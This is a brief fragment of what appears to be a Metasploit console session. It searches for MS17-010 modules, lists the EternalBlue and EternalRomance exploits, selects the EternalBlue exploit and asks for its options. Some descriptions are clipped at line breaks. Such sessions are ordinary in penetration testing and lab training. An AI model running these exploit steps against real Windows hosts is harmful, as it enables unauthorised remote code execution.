 msf auxiliary(scanner/smb/smb_ms17_010) > search ms17_010
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/smb/ms17_010_command 2017-03-14 normal MS17-010 EternalRomance/EternalSynergy
pion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010 EternalBlue SMB Remote Window
l Corruption
exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average MS17-010 EternalBlue SMB Remote Window
l Corruption for Win8+
exploit/windows/smb/ms17_010_psexec 2017-03-14 normal MS17-010 EternalRomance/EternalSynergy
pion SMB Remote Windows Code Execution
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options